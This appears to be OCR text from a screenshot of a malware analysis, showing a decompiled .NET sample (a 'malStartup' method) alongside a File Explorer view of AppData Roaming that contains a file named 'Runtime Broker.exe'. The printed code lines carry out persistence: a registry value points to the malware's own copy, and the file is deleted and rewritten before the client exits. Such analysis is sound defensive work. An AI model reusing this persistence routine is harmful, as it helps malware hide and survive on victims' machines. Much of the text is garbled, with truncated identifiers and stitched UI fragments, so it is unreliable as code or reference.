 malStartup @02000005
ePackLib.MessagePack
0)
erences
ces
es
ft.CSharp
ft.VisualBasic
ft.Win32
ft.Win32.SafeHandles
CodeDom
CodeDom.Compiler
Collections.Concurrent
Collections.Generic
Collections.ObjectModel
Collections.Specialized
ComponentModel
ComponentModel.Design
ComponentModel.Design.Serialization
Configuration
Configuration.Internal
Diagnostics
abeticalEnumConverter @020004BC
rtSection @0200048F
rtWrapper @02000490
cStreamReader @020004BE
eanSwitch @02000492
goryEntry @020004E4
gorySample @020004E5
soleTraceListener @02000493
elationManager @02000494
nterCreationData @020004BF
57 registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name), "\"" + fileInfo.FullName + "\"");
58 }
59 }
60 if (File.Exists(fileInfo.FullName))
61 {
62 File.Delete(fileInfo.FullName);
63 Thread.Sleep(1000);
64 }
65 Stream stream = new FileStream(fileInfo.FullName, FileMode.CreateNew);
66 byte[] array = File.ReadAllBytes(fileName);
67 stream.Write(array, 0, array.Length);
68 Methods.ClientOnExit();
C:\Users\shaddy\AppData\Roaming
File Home Share View
shaddy AppData Roaming
Search Roaming
Quick access
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Name Date modified Type Size
Adobe 9/26/2023 12:56 AM File folder
dnSpy 1/2/2024 1:22 AM File folder
Hex-Rays 1/1/2024 3:23 AM File folder
Microsoft 9/26/2023 4:08 AM File folder
Notepad++ 9/26/2023 6:13 AM File folder
Process Hacker 2 9/26/2023 5:58 AM File folder
Sun 9/26/2023 4:37 AM File folder
Visual Studio Setup 9/26/2023 4:54 AM File folder
Runtime Broker.exe 1/8/2024 2:59 AM Application 0 KB